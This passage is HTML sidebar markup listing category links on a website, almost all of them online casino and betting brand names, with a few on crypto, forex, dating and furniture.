	<li class="cat-item cat-item-1722"><a href="https://ras-safety.com/index.php/category/aviator-ke/">aviator ke</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://ras-safety.com/index.php/category/aviator-mz/">aviator mz</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://ras-safety.com/index.php/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://ras-safety.com/index.php/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://ras-safety.com/index.php/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://ras-safety.com/index.php/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://ras-safety.com/index.php/category/b1bet-br/">b1bet BR</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://ras-safety.com/index.php/category/b1bet-brazil/">b1bet brazil</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://ras-safety.com/index.php/category/b1bet-login-149/">B1bet Login 149</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://ras-safety.com/index.php/category/bahis-sitesi-3/">Bahis sitesi</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://ras-safety.com/index.php/category/bahsegel-2/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://ras-safety.com/index.php/category/baixar-aplicativo-luva-bet-415/">Baixar Aplicativo Luva Bet 415</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://ras-safety.com/index.php/category/baixar-app-vai-de-bet-928/">Baixar App Vai De Bet 928</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://ras-safety.com/index.php/category/baixar-pagbet-584/">Baixar Pagbet 584</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://ras-safety.com/index.php/category/baji-app-610/">Baji App 610</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://ras-safety.com/index.php/category/banda/">Banda</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://ras-safety.com/index.php/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://ras-safety.com/index.php/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://ras-safety.com/index.php/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://ras-safety.com/index.php/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://ras-safety.com/index.php/category/bc-game-sign-in-531/">Bc Game Sign In 531</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://ras-safety.com/index.php/category/bcasino-7-233/">Bcasino 7 233</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://ras-safety.com/index.php/category/bdm-bet-122/">Bdm Bet 122</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://ras-safety.com/index.php/category/bdm-bet-635/">Bdm Bet 635</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://ras-safety.com/index.php/category/bdm-bet-casino-499/">Bdm Bet Casino 499</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://ras-safety.com/index.php/category/bdm-bet-codigo-promocional-104/">Bdm Bet Codigo Promocional 104</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://ras-safety.com/index.php/category/bdm-bet-codigo-promocional-115/">Bdm Bet Codigo Promocional 115</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://ras-safety.com/index.php/category/bdm-bet-codigo-promocional-795/">Bdm Bet Codigo Promocional 795</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://ras-safety.com/index.php/category/bdm-bet-promo-code-643/">Bdm Bet Promo Code 643</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://ras-safety.com/index.php/category/bdmbet-app-634/">Bdmbet App 634</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://ras-safety.com/index.php/category/bdmbet-app-836/">Bdmbet App 836</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://ras-safety.com/index.php/category/bdmbet-app-884/">Bdmbet App 884</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://ras-safety.com/index.php/category/bdmbet-app-9/">Bdmbet App 9</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://ras-safety.com/index.php/category/bdmbet-application-934/">Bdmbet Application 934</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://ras-safety.com/index.php/category/bdmbet-avis-967/">Bdmbet Avis 967</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://ras-safety.com/index.php/category/bdmbet-bonus-516/">Bdmbet Bonus 516</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://ras-safety.com/index.php/category/bdmbet-casino-en-ligne-719/">Bdmbet Casino En Ligne 719</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://ras-safety.com/index.php/category/bdmbet-france-627/">Bdmbet France 627</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://ras-safety.com/index.php/category/becric-casino-270/">Becric Casino 270</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://ras-safety.com/index.php/category/becric-review-496/">Becric Review 496</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://ras-safety.com/index.php/category/bet-aviator-560/">Bet Aviator 560</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://ras-safety.com/index.php/category/bet365-casino-83/">Bet365 Casino 83</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://ras-safety.com/index.php/category/bet365-in-india-962/">Bet365 In India 962</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://ras-safety.com/index.php/category/bet365-live-639/">Bet365 Live 639</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://ras-safety.com/index.php/category/betandreas-kazino-866/">Betandreas Kazino 866</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://ras-safety.com/index.php/category/betano-app-download-656/">Betano App Download 656</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://ras-safety.com/index.php/category/betano-br-749/">Betano Br 749</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://ras-safety.com/index.php/category/betano-casino-805/">Betano Casino 805</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://ras-safety.com/index.php/category/betflag-diretta-354/">Betflag Diretta 354</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://ras-safety.com/index.php/category/betflag-login-603/">Betflag Login 603</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://ras-safety.com/index.php/category/betmexico-bono-173/">Betmexico Bono 173</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://ras-safety.com/index.php/category/betmexico-registro-569/">Betmexico Registro 569</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://ras-safety.com/index.php/category/betnacional-baixar-655/">Betnacional Baixar 655</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://ras-safety.com/index.php/category/betnacional-oficial-979/">Betnacional Oficial 979</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://ras-safety.com/index.php/category/betonred-casino-817/">Betonred Casino 817</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://ras-safety.com/index.php/category/betonred-casino-login-729/">Betonred Casino Login 729</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://ras-safety.com/index.php/category/betonred-sport-209/">Betonred Sport 209</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://ras-safety.com/index.php/category/betpremium-casino-440/">Betpremium Casino 440</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://ras-safety.com/index.php/category/betsul-jogos-67/">Betsul Jogos 67</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://ras-safety.com/index.php/category/bettilt-2/">Bettilt</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://ras-safety.com/index.php/category/betway-aviator-490/">Betway Aviator 490</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://ras-safety.com/index.php/category/bgame-bonus-benvenuto-173/">Bgame Bonus Benvenuto 173</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://ras-safety.com/index.php/category/bgame-slot-613/">Bgame Slot 613</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://ras-safety.com/index.php/category/big-casino-snai-app-956/">Big Casino Snai App 956</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://ras-safety.com/index.php/category/big-win-casino-896/">Big Win Casino 896</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://ras-safety.com/index.php/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://ras-safety.com/index.php/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://ras-safety.com/index.php/category/blaze-login-534/">Blaze Login 534</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://ras-safety.com/index.php/category/blaze-original-download-188/">Blaze Original Download 188</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://ras-safety.com/index.php/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://ras-safety.com/index.php/category/bob-casino-739/">Bob Casino 739</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://ras-safety.com/index.php/category/bonus-bez-depozytu-slottica-bonusy-w-slottica-casino-560/">Bonus Bez Depozytu Slottica Bonusy W Slottica Casino &#8211; 756</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://ras-safety.com/index.php/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://ras-safety.com/index.php/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://ras-safety.com/index.php/category/boston-sober-houses/">Boston Sober Houses</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://ras-safety.com/index.php/category/brabet-app-online-aposta-701/">Brabet App Online Aposta 701</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://ras-safety.com/index.php/category/brabet-casino-146/">Brabet Casino 146</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://ras-safety.com/index.php/category/brand/">Brand</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://ras-safety.com/index.php/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://ras-safety.com/index.php/category/casibom-tg/">casibom-tg</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://ras-safety.com/index.php/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://ras-safety.com/index.php/category/casino-1win-245/">Casino 1win 245</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://ras-safety.com/index.php/category/casino-770-767/">Casino 770 767</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://ras-safety.com/index.php/category/casino-betonred-103/">Casino Betonred 103</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://ras-safety.com/index.php/category/casino-days-free-spins-997/">Casino Days Free Spins 997</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://ras-safety.com/index.php/category/casino-days-no-deposit-50-free-spins-439/">Casino Days No Deposit 50 Free Spins 439</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://ras-safety.com/index.php/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://ras-safety.com/index.php/category/casino-energy-536/">Casino Energy 536</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://ras-safety.com/index.php/category/casino-energy-829/">Casino Energy 829</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://ras-safety.com/index.php/category/casino-kingdom-nz-login-679/">Casino Kingdom Nz Login 679</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://ras-safety.com/index.php/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://ras-safety.com/index.php/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://ras-safety.com/index.php/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://ras-safety.com/index.php/category/casino-party-4/">Casino Party 4</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://ras-safety.com/index.php/category/casino-party-403/">Casino Party 403</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://ras-safety.com/index.php/category/casino-svensk-licens/">casino svensk licens</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://ras-safety.com/index.php/category/casino-vegasino-442/">Casino Vegasino 442</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://ras-safety.com/index.php/category/casino-wanabet-417/">Casino Wanabet 417</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://ras-safety.com/index.php/category/casino-wanabet-539/">Casino Wanabet 539</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://ras-safety.com/index.php/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://ras-safety.com/index.php/category/casino-glory-india/">casino-glory india</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://ras-safety.com/index.php/category/casinomania-bonus-senza-deposito-68/">Casinomania Bonus Senza Deposito 68</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://ras-safety.com/index.php/category/casinomania-bonus-senza-deposito-859/">Casinomania Bonus Senza Deposito 859</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://ras-safety.com/index.php/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://ras-safety.com/index.php/category/cbd-oil-sleep-881/">Cbd Oil Sleep 881</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://ras-safety.com/index.php/category/chicken-casino-game-153/">Chicken Casino Game 153</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://ras-safety.com/index.php/category/chicken-cross-bet-439/">Chicken Cross Bet 439</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://ras-safety.com/index.php/category/chicken-cross-game-324/">Chicken Cross Game 324</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://ras-safety.com/index.php/category/chicken-road-app-395/">Chicken Road App 395</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://ras-safety.com/index.php/category/chicken-road-casino-712/">Chicken Road Casino 712</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://ras-safety.com/index.php/category/chicken-road-es-real-442/">Chicken Road Es Real 442</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://ras-safety.com/index.php/category/chicken-road-game-52/">Chicken Road Game 52</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://ras-safety.com/index.php/category/chicken-road-promo-code-752/">Chicken Road Promo Code 752</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://ras-safety.com/index.php/category/codere-argentina/">Codere Argentina</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://ras-safety.com/index.php/category/codere-italy/">Codere Italy</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://ras-safety.com/index.php/category/como-registrarse-gratogana-932/">Como Registrarse Gratogana 932</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://ras-safety.com/index.php/category/computers-software/">Computers, Software</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://ras-safety.com/index.php/category/cosmo-casino-rewards-473/">Cosmo Casino Rewards 473</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://ras-safety.com/index.php/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://ras-safety.com/index.php/category/cresus-online-casino-457/">Cresus Online Casino 457</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://ras-safety.com/index.php/category/crickex-download-397/">Crickex Download 397</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://ras-safety.com/index.php/category/crypto-news/">Crypto News</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://ras-safety.com/index.php/category/cryptocurrency-news/">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://ras-safety.com/index.php/category/cryptocurrency-service/">Cryptocurrency service</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://ras-safety.com/index.php/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://ras-safety.com/index.php/category/czy-slottica-jest-bezpieczna-dla-amatorow-203/">Czy Slottica Jest Bezpieczna Dla Amatorów &#8211; 572</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://ras-safety.com/index.php/category/darmowe-spiny-energycasino-124/">Darmowe Spiny Energycasino 124</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://ras-safety.com/index.php/category/darmowe-spiny-energycasino-446/">Darmowe Spiny Energycasino 446</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://ras-safety.com/index.php/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://ras-safety.com/index.php/category/decoration/">Decoration</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://ras-safety.com/index.php/category/design-trends/">Design trends</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://ras-safety.com/index.php/category/download-betano-150/">Download Betano 150</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://ras-safety.com/index.php/category/energi-casino-366/">Energi Casino 366</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://ras-safety.com/index.php/category/energi-casino-906/">Energi Casino 906</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://ras-safety.com/index.php/category/energy-casino-380/">Energy Casino 380</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://ras-safety.com/index.php/category/energy-kasyno-172/">Energy Kasyno 172</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://ras-safety.com/index.php/category/energy-kasyno-333/">Energy Kasyno 333</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-63/">Energycasino Bonus 63</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-675/">Energycasino Bonus 675</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-880/">Energycasino Bonus 880</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-bez-depozytu-102/">Energycasino Bonus Bez Depozytu 102</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-bez-depozytu-146/">Energycasino Bonus Bez Depozytu 146</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-bez-depozytu-308/">Energycasino Bonus Bez Depozytu 308</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://ras-safety.com/index.php/category/energycasino-free-spin-29/">Energycasino Free Spin 29</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://ras-safety.com/index.php/category/energycasino-no-deposit-bonus-938/">Energycasino No Deposit Bonus 938</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://ras-safety.com/index.php/category/energycasino-opinie-676/">Energycasino Opinie 676</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://ras-safety.com/index.php/category/energycasino-pl-500/">Energycasino Pl 500</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://ras-safety.com/index.php/category/energycasino-pl-963/">Energycasino Pl 963</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://ras-safety.com/index.php/category/energycasino-promo-code-403/">Energycasino Promo Code 403</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://ras-safety.com/index.php/category/energykasyno-47/">Energykasyno 47</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://ras-safety.com/index.php/category/esportivabet-692/">Esportivabet 692</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://ras-safety.com/index.php/category/eurobet-bingo-161/">Eurobet Bingo 161</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://ras-safety.com/index.php/category/f12-bet-cassino-ao-vivo-194/">F12 Bet Cassino Ao Vivo 194</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://ras-safety.com/index.php/category/f12bet-baixar-672/">F12bet Baixar 672</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://ras-safety.com/index.php/category/fairplay-download-158/">Fairplay Download 158</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://ras-safety.com/index.php/category/fairplay-login-id-sign-up-825/">Fairplay Login Id Sign Up 825</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://ras-safety.com/index.php/category/fansbet-promo-code-108/">Fansbet Promo Code 108</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://ras-safety.com/index.php/category/fansbet-review-632/">Fansbet Review 632</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://ras-safety.com/index.php/category/fansbet-sports-687/">Fansbet Sports 687</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://ras-safety.com/index.php/category/fantasy-scommesse-179/">Fantasy Scommesse 179</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://ras-safety.com/index.php/category/fantasy-scommesse-336/">Fantasy Scommesse 336</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://ras-safety.com/index.php/category/fastbet-scommesse-188/">Fastbet Scommesse 188</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://ras-safety.com/index.php/category/fastbet-scommesse-3/">Fastbet Scommesse 3</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://ras-safety.com/index.php/category/fatboss-avis-408/">Fatboss Avis 408</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://ras-safety.com/index.php/category/fatboss-avis-875/">Fatboss Avis 875</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://ras-safety.com/index.php/category/fatboss-casino-871/">Fatboss Casino 871</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://ras-safety.com/index.php/category/fatboss-fr-108/">Fatboss Fr 108</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://ras-safety.com/index.php/category/fatboss-fr-621/">Fatboss Fr 621</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://ras-safety.com/index.php/category/fatboss-jackpot-699/">Fatboss Jackpot 699</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://ras-safety.com/index.php/category/fatboss-jackpot-957/">Fatboss Jackpot 957</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://ras-safety.com/index.php/category/fatboss-play-534/">Fatboss Play 534</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://ras-safety.com/index.php/category/fb-777-23/">Fb 777 23</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://ras-safety.com/index.php/category/fb-777-605/">Fb 777 605</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://ras-safety.com/index.php/category/fb-777-casino-727/">Fb 777 Casino 727</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://ras-safety.com/index.php/category/fb-777-login-339/">Fb 777 Login 339</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://ras-safety.com/index.php/category/fb-777-login-399/">Fb 777 Login 399</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://ras-safety.com/index.php/category/fb-777-login-427/">Fb 777 Login 427</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://ras-safety.com/index.php/category/fb777-casino-478/">Fb777 Casino 478</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://ras-safety.com/index.php/category/fb777-casino-791/">Fb777 Casino 791</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://ras-safety.com/index.php/category/fb777-live-106/">Fb777 Live 106</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://ras-safety.com/index.php/category/fb777-login-72/">Fb777 Login 72</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://ras-safety.com/index.php/category/fb777-register-login-117/">Fb777 Register Login 117</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://ras-safety.com/index.php/category/fb777-slot-casino-705/">Fb777 Slot Casino 705</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://ras-safety.com/index.php/category/fb777-vip-login-registration-618/">Fb777 Vip Login Registration 618</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://ras-safety.com/index.php/category/fb777-win-817/">Fb777 Win 817</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://ras-safety.com/index.php/category/finance-taxes/">Finance, Taxes</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://ras-safety.com/index.php/category/fintech-2/">FinTech</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://ras-safety.com/index.php/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://ras-safety.com/index.php/category/fortune-gems-online-508/">Fortune Gems Online 508</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://ras-safety.com/index.php/category/fortune-gems-slot-698/">Fortune Gems Slot 698</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://ras-safety.com/index.php/category/fortune-gems-slots-957/">Fortune Gems Slots 957</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://ras-safety.com/index.php/category/fortune-mouse-estrategia-901/">Fortune Mouse Estrategia 901</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://ras-safety.com/index.php/category/fortune-mouse-gratis-954/">Fortune Mouse Gratis 954</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://ras-safety.com/index.php/category/fortune-tiger-brazil/">fortune tiger brazil</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://ras-safety.com/index.php/category/free-fortune-gems-847/">Free Fortune Gems 847</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://ras-safety.com/index.php/category/fruit-party-casino-197/">Fruit Party Casino 197</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://ras-safety.com/index.php/category/fruit-party-casino-545/">Fruit Party Casino 545</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://ras-safety.com/index.php/category/fruit-party-ganhar-dinheiro-369/">Fruit Party Ganhar Dinheiro 369</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://ras-safety.com/index.php/category/furniture/">Furniture</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://ras-safety.com/index.php/category/galactic-wins-620/">Galactic Wins 620</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://ras-safety.com/index.php/category/galactic-wins-869/">Galactic Wins 869</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-776/">Galactic Wins Casino 776</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-87/">Galactic Wins Casino 87</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-login-297/">Galactic Wins Casino Login 297</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-login-480/">Galactic Wins Casino Login 480</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-login-768/">Galactic Wins Casino Login 768</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-no-deposit-bonus-976/">Galactic Wins Casino No Deposit Bonus 976</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://ras-safety.com/index.php/category/galactic-wins-login-299/">Galactic Wins Login 299</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://ras-safety.com/index.php/category/galactic-wins-withdrawal-time-309/">Galactic Wins Withdrawal Time 309</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://ras-safety.com/index.php/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://ras-safety.com/index.php/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://ras-safety.com/index.php/category/gbg-bet-959/">Gbg Bet 959</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://ras-safety.com/index.php/category/gg-bet-casino-241/">Gg Bet Casino 241</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://ras-safety.com/index.php/category/ggbet-50-spin-642/">Ggbet 50 Spin 642</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://ras-safety.com/index.php/category/ggbet-login-458/">Ggbet Login 458</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://ras-safety.com/index.php/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://ras-safety.com/index.php/category/goldbet-app-android-397/">Goldbet App Android 397</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://ras-safety.com/index.php/category/goldbet-app-android-773/">Goldbet App Android 773</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://ras-safety.com/index.php/category/goldbet-casino-621/">Goldbet Casino 621</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://ras-safety.com/index.php/category/goldbet-casino-886/">Goldbet Casino 886</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://ras-safety.com/index.php/category/goldbet-poker-212/">Goldbet Poker 212</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://ras-safety.com/index.php/category/golden-panda-avis-125/">Golden Panda Avis 125</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://ras-safety.com/index.php/category/grato-gana-567/">Grato Gana 567</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://ras-safety.com/index.php/category/gratogana-app-288/">Gratogana App 288</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://ras-safety.com/index.php/category/gratogana-casino-608/">Gratogana Casino 608</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://ras-safety.com/index.php/category/gratogana-online-530/">Gratogana Online 530</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://ras-safety.com/index.php/category/gratowin-casino-480/">Gratowin Casino 480</a>
</li>
